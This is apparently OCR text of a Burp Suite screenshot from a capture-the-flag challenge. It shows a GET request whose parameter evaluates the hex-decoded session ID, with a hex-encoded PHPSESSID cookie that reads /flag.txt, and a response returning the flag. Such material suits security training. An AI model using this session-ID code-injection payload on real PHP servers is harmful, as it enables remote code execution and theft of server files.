 Burp Suite Professional v1.7.26 - Temporary Project - li...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://124.193.74.211:112
Request
Raw Params Headers Hex
GET /?var=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 124.193.74.211:11238
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0)
Gecko/20100101 Firefox/27.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie:PHPSESSID=7265616466696C6528272F666C61672E74787427293B
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2020 05:34:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Content-Length: 16
Connection: close
Content-Type: text/html
flag{c8864e2364}